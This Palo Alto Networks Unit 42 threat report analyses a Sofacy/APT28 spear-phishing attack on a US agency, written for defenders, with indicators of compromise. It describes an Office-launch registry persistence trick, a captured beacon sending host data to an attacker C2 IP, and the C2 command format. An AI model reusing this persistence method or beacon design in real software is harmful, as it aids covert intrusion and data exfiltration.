# New Sofacy Attacks Against US Government Agency

researchcenter.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/

Robert Falcone, Bryan Lee    June 14, 2016

By Robert Falcone and Bryan Lee

June 14, 2016 at 5:00 AM

Category: Unit 42

Tags: APT28, Carberp, Ministry of Foreign Affairs, Sofacy, Trojan

This post is also available in: 日本語 (Japanese)

The Sofacy group, also known as APT28, is a well-known threat group that frequently conducts cyber espionage campaigns. Recently, Unit 42 identified a spear phishing e-mail from the Sofacy group that targeted the United States government. The e-mail was sent from a potentially compromised account belonging to the Ministry of Foreign Affairs of another government entity and carried the Carberp variant of the Sofacy Trojan. The developer implemented a clever persistence mechanism in the Trojan, one which had not been observed in previous attacks. The focus of this blog will be on the attacks and the infrastructure associated with Sofacy using the new persistence mechanism as a correlation point.

## The Delivery

On May 28, 2016, attackers sent a spear-phishing e-mail to a U.S. government entity using an email address belonging to the Ministry of Foreign Affairs of another country. Analysis of the attack revealed a high likelihood that the sender's email address was not spoofed and is instead a result of a compromised host or account belonging to that Ministry.

The targeted email had a subject of "FW: Exercise Noble Partner 2016", which is a reference to a joint NATO training effort between the United States and Georgia. The email contained an RTF file as an attachment, with the filename "Exercise_Noble_Partner_16.rtf," reflecting the same training exercise. We have also seen related delivery documents with filenames that have a Russian military theme (Putin_Is_Being_Pushed_to_Prepare_for_War.rtf and Russian anti-Nato troops.rtf), purportedly targeting organizations in Poland according to a blog published by Prevenity.

The RTF file is a weaponized document that attempts to exploit CVE-2015-1641 to drop two files to the system, specifically, "btecache.dll" and "svchost.dll". The "btecache.dll" file is a Trojan that loads and executes "svchost.dll", which is a Carberp variant the Sofacy Trojan.Surprisingly, unlike many other espionage actors who display decoy documents after successful exploitation, this RTF document does not drop or open a decoy document after exploiting the vulnerability.

In the installation process, we observed the delivery document creating a very interesting registry key that it uses for persistence to run the Trojan. The path to the "btecache.dll" file is added to the following registry key:

*Software\Microsoft\Office test\Special\Perf\: "C:\Users\[username]\AppData\Roaming\btecache.dll"*

This registry key is interesting, because unlike traditional methods of maintaining persistence, it does not automatically run the "btecache.dll" file at system start up. Instead, this registry key will cause the DLL to load only when the user opens any Microsoft Office application, such as Word or Excel. **This is the first time Unit 42 has seen the Sofacy group, or any other threat group for that matter, use this tactic for persistence purposes.** An added benefit for the threat actor to using this specific tactic for persistence is that it requires user interaction to load and execute the malicious payload, which can cause challenges for detection in automated sandboxes.

## The Carberp variant of Sofacy

The "btecache.dll" file is the loader Trojan that is responsible for loading the "svchost.dll" DLL and executing it. Both the "btecache.dll" and "svchost.dll" files contain code from the leaked Carberp source code, specifically the API resolution functions, as well as the RC2 key. The Sofacy group has used the Carberp source code in the past, specifically discussed in a blog by F-Secure, which is the reason we call this Trojan the Carberp variant.

The "svchost.dll" file contains the bulk of the functionality of this Trojan, which at a high level is a downloader that allows the threat actors to gain an initial foothold on the system. The Trojan sends network beacons to its command and control (C2) serverallowing the threat actors to identify targets of interest. The threat actors can then respond to these network beacons to download and execute additional secondary payloads on the system.

The Trojan delivered in this attack contains two network locations that it will send network beacons to, specifically "google.com" and "191.101.31.6". These beacons are sent to the legitimate website google.com as an attempt to hide the true C2 beacons sent to the actual C2 server hosted at 191.101.31.6. The network beacons are sent using HTTP POST requests with URLs created largely with random characters. There are two exceptions where random characters are not used to construct the URL, specifically the file extension that is randomly chosen from .xml, .pdf, .htm or .zip and the base64 encoded value at the end of the URL. The base64 encoded data is a string ("J04aLsxVhHBkr19CYr0") hardcoded within the Trojan that it will then encrypt using a custom algorithm. Figure 1 shows an example beacon sent from the Trojan to the C2 server during analysis.```
POST /d/eTZWLQ/CI74.pdf/?w=VhUEt0ryl9xMsdvraIrh1nLzmv5ZsJM= HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 191.101.31.6
Content-Length: 798
Cache-Control: no-cache

rFEEt9aEytnHz4+GxqDUgPLG+O6D9dfYl6bzz5Xlxs6J26nug/XX2JeM0NCJ9Y3Y
gu0p3on00M7U49vY8PHK05PoysnU49vY8OXQz4n1jdiC46nKk+jP0p3pzZ0f/sa3
iePRy5Plxs7U49vY8OrQ3In1jdiC46nRieuN2ILjqc6M5cvSifKN2ILjqc6M5cvS
ifKN2ILjqc6M5cvSifKN2ILjqc6M5cvSifKN2ILjqc6M5cvSifKN2ILjqc6M5cvS
ifKN2ILjqc6M5cvSifKN2ILjqc6K6czRifCN2ILjqc6M5cvSifKN2ILjqcmb9cjV
lfXXk5/+xreP9cbPk+jKydTj29jw4tTQ1OPb2PDj282W6dHYiKjGxZ+M0MuZ7sz0
jqjGxZ+MwNCeqMbFn4zA0pTuzM60qMbFn4zR2Jvixs+l9c+Tn/7Gt4nwwNWV9deT
n/7Gt5nrx50f/sa3menN1ZX1150f/sa3qePCz5nu6tOe49vYiKjGxZ+M8Nib9MDV
qvTMyZXlzNGy6dDJ10Pb2PDVxtyI5cv7k+rX2Ij0zM60qMbFn4zw2Jv0wNWq9MzJ
leXM0bLp0MnU49vY8OPbzZbp0diIqMbFn4zQy5nuzM60qMbFn4zQy5nuzM60qMbF
n4zH1IntnvS+w//5k/XI8Lve9/Ko2ev8qMLn9KnN/OKl2fzipdn84qXZ/OKl2fzi
pdn84qXZ/I/UtI2Mpdn84c+gkYrNtsKKm+CFjdy2jY3Utqnfj+/P2ce224qZ58KN
n7ea
```

*Figure 1 Network Beacon Sent from Carberp variant of Sofacy*

The POST data seen in the beacon in Figure 1 is base64 encoded and encrypted using the same custom algorithm used to encrypt the data in the beacon URL. We decrypted the data to determine its purpose and found the cleartext seen in Figure 2.

*,^Bid=I,;<&w@[System Process]*
*System*
*smss.exe*
*csrss.exe*
*wininit.exe*
*csrss.exe*
*winlogon.exe*
*services.exe*
*lsass.exe*
*lsm.exe*
*svchost.exe*
*svchost.exe*
*svchost.exe*
*svchost.exe*
*svchost.exe*
*svchost.exe*
*svchost.exe*
*spoolsv.exe*
*svchost.exe*
*taskhost.exe*
*userinit.exe*
*dwm.exe*
*explorer.exe*```
svchost.exe
cmd.exe
conhost.exe
reader_sl.exe
svchost.exe
cmd.exe
conhost.exe
SearchIndexer.exe
SearchProtocolHost.exe
SearchFilterHost.exe
SearchProtocolHost.exe
explorer.exe
svchost.exe
svchost.exe
disk=IDE\DiskMAXTOR_HARDDISK_________________________2.2.1___\5&2770a7af&0&0.0.0
build=0x7caa0e19
```

*Figure 2 Decrypted HTTP POST Data Shows System Information*

The clear text of the data sent in the network beacons contains information regarding the compromised system, as well as malware-specific information. The data is comprised of the following fields of data:

**id** = The serial number of the storage device

**w** = This parameter (whose name 'w' could change to any character between samples) begins with a one byte value denoting the OS version followed by a one byte value for the CPU architecture. These values are immediately followed by a new line delimited list of running processes on the system.

**disk** = The name of the system's hard drive, obtained from the registry key "SYSTEM\CurrentControlSet\Services\Disk\Enum\0"

**build** = The hardcoded build identifier for the Trojan version

**inject** = (Optional, not displayed in Figure 2) If the Trojan injected its code into other processes to interact with the C2 server

This callback data allows the threat actors to determine if the infected machine is a target of interest, as the beacon contains a list of running processes and the name of the storage device that could be used to filter out analysis systems or researchers. If the actors believe the system is of interest, they will respond to these network beacons to download and execute additional secondary payloads on the system. The Trojan parses the response to the beacons for two actions "Execute" and "Delete" between the tags "[file]" and "[/file]", as well as settings labeled"FileName", "PathToSave", "Rundll" and "IP" between the tags "[settings]" and "[/settings]". This allows the threat actors to download additional files to the system, execute both executables and DLLs and delete files.

## The Infrastructure

The initial analyzed sample in this attack only contained a single malicious command and control location, 191.101.31.6. We have not observed this IP address used by the Sofacy group in any previous attack campaigns, and examining passive DNS data showed no other correlations to potentially related attacks. The sample also seen by Prevenity appeared to only have a single primary C2 domain, servicecdp[.]com. This domain also appears to be newly created for this specific attack campaign, with no strong links to any previous attacks.

Pivoting off the unique registry key used for persistence revealed links to a previously observed Sofacy campaign, from mid-2015. Two additional payloads with recent compile dates of March 7, 2016, were discovered using the same persistence mechanism, and analysis of those payloads revealed one primary C2 domain, munimonoce[.]com, and three secondary C2 domains, www.wscapi[.]com, www.tabsync[.]net, and storsvc[.]org. The secondary C2 domains may appear familiar, as they were widely publicized in a report from iSight Partners in July 2015 as C2 domains related to the Sofacy group aka Tsar Team.

In addition, the primary C2 domain munimonoce[.]com previously had resolved to the IP 66.172.11.207, which was previously identified as a primary C2 IP for a Sofacy payload with a compile timestamp of June 11, 2015. This particular sample also happened to use the exact same secondary C2 domains of www.wscapi[.]com, www.tabsync[.]net, and storsvc[.]org, but lacked the newly discovered persistence mechanism.

The Sofacy group often re-uses infrastructure components across multiple attack campaigns, whether to speed the flow of attacks, for a lack of available resources committed, or out of sheer laziness. In this case, the newer attack campaign appears to use newly created infrastructure, but still maintains some overlap with previous Sofacy-related C2s. We believe this overlap could possibly be due to an oversight when adapting a previous code base with the new persistence method discussed in this blog for the new attack campaign.The threat appears to be moving toward deployment of one-off infrastructure that can make analysis of attack campaigns and correlation more challenging. This shift stresses the importance of analysts and researchers being able to pivot on all artifacts of a given attack, not simply relying on network indicators. In this case, we were able use AutoFocus to pivot on a common registry key unique to this attack campaign to quickly identify where it correlates with characteristics of previous attacks.

## Conclusion

The Sofacy group continues its attack campaigns on government organizations, specifically the U.S. government in this latest spear-phishing example. The threat group added a new persistence mechanism that requires user interaction by loading its payload into Microsoft Office applications when opened, which may help the actors to evade detection. The use of this new persistence method shows the continued development of tactics and techniques employed by this threat group, often times in clever ways as we observed in this instance.

Palo Alto Networks customers are protected from the new Sofacy Carberp variant and can gather additional information using the following tools:

- WildFire detection of all known samples as malicious
- All known C2s are classified as malicious in PAN-DB
- AutoFocus tags have been created SofacyCarberp

## Indicators

### Delivery Documents

03cb76bdc619fac422d2b954adfa511e7ecabc106adce804b1834581b5913bca (Exercise_Noble_Partner_16.rtf)
12572c2fc2b0298ffd4305ca532317dc8b97ddfd0a05671066fe594997ec38f5 (Putin_Is_Being_Pushed_to_Prepare_for_War.rtf and Russian anti-Nato troops.rtf)

### Loader Trojans

c2551c4e6521ac72982cb952503a2e6f016356e02ee31dea36c713141d4f3785 (btecache.dll)
be1cfa10fcf2668ae01b98579b345ebe87dab77b6b1581c368d1aba9fd2f10a0 (bitsprex3.dll)
fbd5c2cf1c1f17402cc313fe3266b097a46e08f48b971570ef4667fbfd6b7301 (amdcache.dll)

### Payloads

69940a20ab9abb31a03fcefe6de92a16ed474bbdff3288498851afc12a834261 (svchost.dll)
aeeab3272a2ed2157ebf67f74c00fafc787a2b9bbaa17a03be1e23d4cb273632 (clconfg.dll)
dfa8a85e26c07a348a854130c652dcc6d29b203ee230ce0603c83d9f11bbcacc (iprpp.dll)
57d230ddaf92e2d0504e5bb12abf52062114fb8980c5ecc413116b1d6ffedf1b (clconfg.dll)

### Command and Control191.101.31.6
munimonoce[.]com
wscapi[.]com
tabsync[.]net
storsvc[.]org
servicecdp[.]com

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.